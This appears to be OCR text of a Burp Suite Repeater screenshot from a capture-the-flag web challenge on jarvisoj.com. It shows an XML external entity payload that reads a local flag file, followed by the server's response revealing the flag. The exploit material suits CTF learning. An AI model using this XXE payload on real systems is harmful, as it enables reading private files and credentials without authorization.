 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://web.jarvisoj.com:9882 ?
Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://web.jarvisoj.com:9882/
Content-Type: application/xml
Content-Length: 105
Cookie:
UM_distinctid=16507fb966c4cb-05537611236b888-1269624a-144000-16507fb966e907;
role=s%3A5%3A%22guest%22%3B; hsh=3a4727d57463f122833d9e732f94e4e0
Connection: close
<?xml version="1.0"?>
<!DOCTYPE a[
<!ENTITY xxe SYSTEM "file:///home/ctf/flag.txt">]>
<abc>&xxe;</abc>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 42
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Tue, 14 Aug 2018 08:22:11 GMT
<abc>CTF{XxE_15_n0T_S7range_Enough}
</abc>
? < + > Type a search term 0 matches
REEBUF
Done 195 bytes | 53 millis